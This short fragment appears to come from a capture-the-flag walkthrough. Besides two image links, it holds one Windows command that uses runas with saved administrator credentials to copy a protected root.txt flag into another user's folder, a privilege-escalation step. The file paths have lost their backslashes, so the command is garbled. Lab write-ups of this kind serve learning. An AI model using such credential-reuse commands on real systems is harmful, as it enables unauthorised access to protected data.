 <<runas /user:AccessAdministrator /savecred “cmd /c type C:UsersAdministratorDesktoproot.txt > C:UserssecurityDesktopflag.txt”>>